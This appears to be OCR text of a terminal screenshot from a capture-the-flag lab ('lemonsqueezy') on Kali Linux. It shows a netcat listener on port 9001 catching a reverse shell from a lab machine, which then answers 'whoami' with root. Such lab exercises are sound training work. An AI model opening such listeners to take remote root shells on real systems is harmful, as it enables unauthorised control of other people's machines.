 1 2 3 4 8:42
root@kali: ~/ctf/lemosqueezy
File Actions Edit View Help
root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy ×
┌──(root㉿kali)-[~/ctf/lemosqueezy]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.21] 57466
root@lemonsqueezy:~# whoami
whoami
root
root@lemonsqueezy:~#